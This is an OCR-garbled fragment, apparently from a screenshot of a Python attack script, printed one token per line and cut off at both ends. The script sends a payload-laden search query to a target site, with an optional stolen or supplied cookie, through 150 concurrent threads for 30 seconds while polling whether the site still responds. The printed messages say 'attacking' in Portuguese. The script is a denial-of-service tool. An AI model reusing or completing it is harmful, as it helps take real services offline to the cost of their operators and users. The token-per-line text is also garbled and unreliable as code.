
len
(
sys
.
argv
)
>
2
else
None
    search_url 
=
 f
"{url}/search?term=
{quote(PAYLOAD)}"
    headers 
=
{
"Cookie"
:
 cookie
}
if
cookie 
else
{
}
print
(
f
"[*] Query: 
{PAYLOAD[:80]}..."
)
print
(
f
"[*] URL completa tem 
{len(search_url)} bytes"
)
print
(
f
"[*] Atacando {url} com 150 
threads por 30s\n"
)
with
 ThreadPoolExecutor
(
150
)
as
 ex
:
[
ex
.
submit
(
attack
,
 search_url
,
headers
)
for
 _ 
in
range
(
150
)
]
for
 i 
in
range
(
15
)
:
            time
.
sleep
(
2
)
try
:
                r 
=
 requests
.
get
(
url
,